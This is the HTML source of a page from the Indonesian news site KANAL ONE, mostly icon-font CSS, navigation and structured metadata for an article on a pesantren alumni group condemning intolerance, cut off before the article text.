f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=3bfbfb99-f53a-418e-b6f4-1871ca9a19bc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=3bfbfb99-f53a-418e-b6f4-1871ca9a19bc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='539797880053900527'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html"
        },
        "headline": "Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA",
        "description": "Ketua IKSASS Alumni Rayon Lombok Barat Ustadz M. Jazuli, selaku Ketua Panitia Halal Bihalal yang mengusung tema &#8220;Merajut Harmoni Memperkuat Keakraban,",
        "datePublished": "2022-05-07T08:14:00+08:00",
        "dateModified": "2022-05-09T09:07:35+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w1200-h630-p-k-no-nu/1.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Pendidikan?&max-results=9'>Pendidikan</a><em class='delimiter'></em><span class='current'>Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Pendidikan",
                    "@id": "https://www.kanalone.co.id/search/label/Pendidikan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA",
                    "@id": "https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
